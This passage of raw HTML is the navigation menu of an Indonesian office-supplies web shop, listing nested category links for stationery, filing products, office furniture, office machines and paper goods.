Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.tokoatk.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.tokoatk.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.tokoatk.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.tokoatk.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.tokoatk.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.tokoatk.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.tokoatk.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.tokoatk.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.tokoatk.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.tokoatk.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.tokoatk.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.tokoatk.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.tokoatk.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.tokoatk.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.tokoatk.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.tokoatk.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.tokoatk.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.tokoatk.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.tokoatk.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.tokoatk.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a 